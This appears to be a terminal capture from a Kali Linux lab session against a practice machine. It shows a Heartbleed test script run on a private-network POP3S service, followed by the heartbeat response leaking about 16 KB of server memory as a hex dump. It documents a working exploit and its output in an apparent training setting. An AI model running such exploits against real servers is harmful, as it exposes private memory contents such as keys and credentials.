 root@kali:~/VULNIX# python hb-test.py 192.168.78.143 -p 995 | more
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 921
 ... received message: type = 22, ver = 0302, length = 525
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 00 00 00 00  ....#...........
  00e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  00f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................